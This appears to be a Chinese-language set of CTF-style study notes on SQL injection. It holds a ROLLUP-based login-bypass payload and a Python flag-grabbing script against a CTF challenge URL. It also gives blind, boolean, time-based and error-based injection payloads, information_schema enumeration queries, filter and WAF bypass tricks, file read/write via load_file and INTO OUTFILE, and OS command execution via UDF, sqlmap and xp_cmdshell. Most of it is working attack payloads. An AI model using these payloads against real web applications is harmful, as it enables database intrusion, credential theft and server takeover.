mysql> create table test ( -> user varchar(100) not null, -> pwd varchar(100) not null); mysql>insert into test values(“admin”,”mypass”); mysql>select from test group by pwd with rollup mysql> select from test group by pwd with rollup; +——-+————+ | user | pwd | +——-+————+ | guest | alsomypass | | admin | mypass | | admin | NULL | +——-+————+ 3 rows in set mysql> select from test group by pwd with rollup limit 1 ; +——-+————+ | user | pwd | +——-+————+ | guest | alsomypass | +——-+————+ mysql> select from test group by pwd with rollup limit 1 offset 0 ; +——-+————+ | user | pwd | +——-+————+ | guest | alsomypass | +——-+————+ 1 row in set mysql> select from test group by pwd with rollup limit 1 offset 1 ; +——-+——–+ | user | pwd | +——-+——–+ | admin | mypass | +——-+——–+ 1 row in set mysql> select from test group by pwd with rollup limit 1 offset 2 ; +——-+——+ | user | pwd | +——-+——+ | admin | NULL | +——-+——+ 1 row in set
构造payload: uname=1' or true group by pwd with rollup limit 1 offset 2#&pwd= offset 2为偏移两个数据,即第三行的pwd字段为空。

import requests,base64 r = requests.get('http://ctf5.shiyanbar.com/web/10/10.php') key=base64.b64decode(r.headers['FLAG'])[-9:] r = requests.post('http://ctf5.shiyanbar.com/web/10/10.php',data={'key':key}) print(r.text)

<?php if (isset($_GET['name']) and isset($_GET['password'])) { if ($_GET['name'] == $_GET['password']) echo '<p>Your password can not be your name!</p>'; else if (sha1($_GET['name']) === sha1($_GET['password'])) die('Flag: '.$flag); else echo '<p>Invalid password.</p>'; } else{ echo '<p>Login first!</p>'; ?>
逐字猜解法: 一、查表: and exists (select * from 表名)//这里的表名需要靠猜解,如果表名存在返回正常页面。 二、查列: 将*换成列名可进行爆破列名,即:and exists (select 列名 from 表名) 三、确定列名下的数据长度: and (select top 1 len(列名) from 表名)=5 //判断数据长度是否为5,若为5则返回正常 四、逐字猜解数据: and (select top 1 asc(mid(列名,位数,1)) from 表名)=97 //用mid函数取第x位字母,通过asc函数转化成ascii码进行判断比较,如果ascii为97,即字母a,页面返回正常
mysql数据库:
Version<5.0:
爆破
盲注
version>=5.0:
information_schema表下存储了Mysql数据库所有的数据库结果信息。
information_schema.schemeta //Mysql里所有的数据库库名
information_schema.tables //所有表名
information_schema.columns //所有列名
常用函数:
user() //查询数据库用户
version() //查询版本
@@basedir() //查询数据库路径
database() //查询当前数据库名
@@version_compile_os() //查询操作系统
用法例子: union select user(),2,3,version(),database(),xxx 可用null代替: union select user(),null,null,version(),database(),xxx
常用查询: 查询全部数据库名: select schema_name from information_schema.schemeta limit 0,10 //取前十个 查询指定表名: select table_name from information_schema.tables where table_schema='sqli' //若单引号被过滤可用十六进制 查询指定列名: select column_name from information_schema.columns where table_name='user' and table_schema='sqli' 获取指定数据: select username,password from sqli.user (垮库查询)
原理: extractvalue函数的第二个参数格式错误,会返回参数内容 payload: and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
updatexml() 同上具有32位长度限制
原理同上 payload: and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) // concat 在前后加上 ~ 使数据不符合参数格式从而报错
GeometryCollection()等三重子查询报错
id = 1 AND GeometryCollection((select from (select from(select user())a)b)) polygon() id =1 AND polygon((select from(select from(select user())a)b)) multipoint() id = 1 AND multipoint((select from(select from(select user())a)b)) multilinestring() id = 1 AND multilinestring((select from(select from(select user())a)b)) linestring() id = 1 AND LINESTRING((select from(select from(select user())a)b)) multipolygon() id =1 AND multipolygon((select from(select from(select user())a)b))
布尔盲注: and ascii(substr(select user(),1,1))>64 如果user()第一位字母Ascii大于64则页面返回正常 时间盲注: and if(ascii(substr(select user(),1,1))>64,sleep(2),1) 如果user()第一位字母Ascii大于64则页面延迟两秒返回
if()可改写为 case when () then () else () end substr()、mid()等可改写成substr((select user())from(1)for(1))
等号过滤
可用regexp、like、rlike、in等代替
判断注入点时的绕过:
&& 1=1
&& 1=true
&& false
%23%23 true
%23%23 ‘0’=0
%23%23 ‘a’=’b’=’c’ //true
and~!!~if(‘a’=’b’=”c”,sleep(2),1)
a’<2 返回正常 <0 返回空值
特定字符串被过滤时可用考虑全角字符


绕过WAF
a) 大小写混合 b)替换关键字 c)使用编码 d)使用注释 e)等价函数与命令 f)使用特殊符号 g)HTTP参数控制 h)缓冲区溢出 i)整合绕过
与系统直接交互:



load_file()读取文件 into out_file() 写文件 条件:FILE权限,管理员权限默认具有 INTO OUTFILE 与 INTO DOMPFILE的区别 后者适用于二进制文件,会将目标文件写入同一行内;前者适用于文本文件。 MYSQL UDF命令执行:sqlmap: --os-cmd id -v 1 MSSQL:xp_cmdshell
其他:
Boolean注入

如果页面只返回Yes或No,则原sql查询返回的值可能是可bool值,如果过滤不严,可产生boolean注入,如: and length(database())>10 如果次条件为真切前条件返回真,则页面返回正常。







